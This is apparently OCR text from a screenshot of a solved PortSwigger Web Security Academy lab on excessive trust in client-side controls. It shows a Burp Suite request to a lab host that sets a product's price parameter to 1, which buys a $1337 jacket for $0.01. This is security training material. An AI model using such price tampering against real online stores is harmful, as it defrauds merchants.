 1 2 3 4 10:23
SWS101 CAP3 - Google D
Lab: Excessive trust in clie
Excessive trust in client-s
https://0a6000bd049965cc801c1245007c00f9.web-security-ac
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WebSecurity
Academy
Excessive trust in client-side controls
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Store credit:
$99.99
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 1
Total: $0.01
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × +
Send Cancel < > Follow redirection Target: https://0a6000bd049965cc801c1245007c00f9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /cart HTTP/2
2 Host:
0a6000bd049965cc801c1245007c00f9.web-secu
rity-academy.net
3 Cookie: session=
yfSVqOV98EBzJvQuMXo1F0dXkZoEByxY
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 44
10 Origin:
https://0a6000bd049965cc801c1245007c00f9.
web-security-academy.net
11 Referer:
https://0a6000bd049965cc801c1245007c00f9.
web-security-academy.net/product?productI
d=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 productId=1&redir=PRODUCT&quantity=1&
price=1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /product?productId=1
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 100 bytes | 244 millis
Event log All issues Memory: 168.2MB